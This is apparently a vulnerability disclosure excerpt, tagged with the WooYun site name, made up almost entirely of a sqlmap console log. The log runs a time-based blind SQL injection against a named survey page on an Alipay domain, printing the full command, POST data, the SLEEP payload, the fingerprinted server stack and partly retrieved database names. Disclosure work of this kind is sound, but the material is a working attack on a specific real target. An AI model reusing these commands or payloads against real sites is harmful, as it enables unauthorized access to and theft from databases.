 C:\Users\Administrator>python D:\py\sqlmap\sqlmap.py -u "https://survey.alipay.c
om/feed.html" --data="gmt_start=1452562695.8143&wid=218655&Q31516%5B%5D=130728&Q
31516%5B%5D=130729&Q31516%5B%5D=130730&Q31516%5B%5D=130731&Q31516%5B%5D=130732&Q
31516%5B%5D=130733&Q31516%5B%5D=130734&Q31516%5B%5D=130735&Q31516%5B%5D=130736&Q
31516%5B%5D=130737&Q31516%5B%5D=130738&Q31516%5B%5D=130739&Q31516%5B%5D=130740&Q
31516%5B%5D=130741&31542=130951&Q31541=88952634" -p "parameter" --dbs
sqlmap
{1.0-dev-nongit-201601060a8c}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:25:28
Array-like data found in POST data. Do you want to process it? [Y/n/q] y
[10:25:29] [INFO] resuming back-end DBMS 'mysql'
[10:25:29] [INFO] testing connection to the target URL
[10:25:30] [INFO] heuristics detected web page charset 'ascii'
[10:25:30] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: Array-like #18* ((custom) POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: gmt_start=1452562695.8143&wid=218655&Q31516[]=130728&Q31516[]=13072
9&Q31516[]=130730&Q31516[]=130731&Q31516[]=130732&Q31516[]=130733&Q31516[]=13073
4&Q31516[]=130735&Q31516[]=130736&Q31516[]=130737&Q31516[]=130738&Q31516[]=13073
9&Q31516[]=130740&Q31516[]=130741&31542=130951&Q31541=88952634' AND (SELECT * FR
OM (SELECT(SLEEP(5)))fENM) AND 'yvez'='yvez
---
[10:25:31] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Gentoo
web application technology: PHP 5.3.8
back-end DBMS: MySQL 5.0.12
[10:25:31] [INFO] fetching database names
[10:25:31] [INFO] fetching number of databases
[10:25:31] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[10:25:39] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
2
[10:25:52] [INFO] retrieved:
[10:25:58] [INFO] adjusting time delay to 2 seconds due to good response times
[10:26:08] [ERROR] invalid character detected. retrying..
[10:26:08] [WARNING] increasing time delay to 3 seconds
informat
[10:28:17] [ERROR] invalid character detected. retrying..
[10:28:17] [WARNING] increasing time delay to 4 seconds
[10:28:40] [ERROR] invalid character detected. retrying..
[10:28:40] [WARNING] increasing time delay to 5 seconds
ion
www.wooyun.org